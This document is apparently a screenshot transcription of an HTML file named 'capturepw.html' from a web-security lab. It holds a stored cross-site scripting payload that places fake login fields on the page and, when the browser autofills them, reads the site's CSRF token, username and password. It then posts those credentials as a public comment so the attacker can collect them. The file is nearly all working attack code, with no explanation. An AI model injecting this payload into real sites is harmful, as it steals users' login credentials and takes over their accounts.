 index.html
capturepw.html
data.json
nocollaborator > capturepw.html > ...
1 <input type="text" name="username">
2 <input type="password" name="password" onchange="hax()">
3
4 <script>
5 function hax() {
6 var token = document.getElementsByName('csrf')[0].value;
7 var username = document.getElementsByName('username')[0].value;
8 var password = document.getElementsByName('password')[0].value;
9
10 var data = new FormData();
11 data.append('csrf', token)
12 data.append('postId', 8);
13 data.append('comment', `${username}:${password}`);
14 data.append('name', 'victim');
15 data.append('email', 'zenshell@zenshell.ninja');
16 data.append('website', 'http://www.zenshell.ninja');
17
18 fetch('/post/comment', {
19 method: 'POST',
20 mode: 'no-cors',
21 body : data
22 });
23 }